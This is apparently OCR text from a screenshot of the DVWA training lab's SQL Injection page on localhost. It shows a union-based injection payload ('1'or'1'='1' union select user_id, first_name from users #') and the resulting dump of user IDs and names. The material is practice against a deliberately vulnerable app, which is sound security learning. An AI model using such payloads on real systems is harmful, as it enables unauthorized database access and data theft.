 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'or'1'%3D'1'++union+select+user_id%
110%
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: 1'or'1'='1'  union sele Submit
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: admin
Surname: admin
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: Gordon
Surname: Brown
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: Hack
Surname: Me
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: Bob
Surname: Smith
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: 1
Surname: admin
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: 2
Surname: Gordon
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: 3
Surname: Hack
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: 4
Surname: Pablo
ID: 1'or'1'='1'  union select user_id, first_name from users #
First name: 5
Surname: Bob